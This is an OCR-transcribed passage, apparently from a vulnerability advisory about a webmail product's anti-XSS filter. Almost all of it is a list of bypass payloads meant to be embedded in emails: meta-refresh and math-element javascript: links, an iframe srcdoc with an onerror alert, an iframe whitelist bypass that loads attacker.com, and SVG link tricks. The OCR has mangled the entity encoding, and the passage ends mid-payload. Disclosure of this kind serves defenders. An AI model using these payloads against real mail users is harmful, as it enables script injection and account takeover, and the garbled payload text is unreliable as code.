
Additionally, users could upload files containing
JavaScript code that could be exploited using the
inline attachment capability of the APIs.
Anti-XSS Bypass in Email Contents:
The following payloads could be included in an email
to bypass the current blacklist rules:
Meta tag bypass:<br><meta http-equiv=' #82;efresh' con
tent='0;url=jav #0097script:alert(0)'><br><br><br>Link 
XSS in Firefox:<br><math href='jav #0097script:alert
(1)'>Firefox XSS Click Here</math><br><br><br>Iframe X
SS:<br><iframe src='//smartertools.com' srcdoc=' lt;im
g src equals;x:x onerror equals;alert lpar;document.do
main rpar; gt;'></iframe><br><br><br>Iframe src whitel
ist bypass:<br><iframe src='//smartertools.com@attacke
r.com/'></iframe><br><br><br>XSS1 using SVG:<br>Click 
on this:<br><svg><br><a xmlns_xlink='http://www.w3.or
g/1999/xlink' xlink_href='jav #0097script:alert(3)'><r
ect width='1000' height='1000' fill='red'></rect></a><
br></svg><br><br><br>XSS2 using SVG:<br>Then, click on 
this:<br><svg><br><a xmlns_xlink='http://www.w3.org/19
99/xlink' xlink_href='?'><br><circle r='400'></circle>
<br><animate attributename='xlink:href' begin='0' from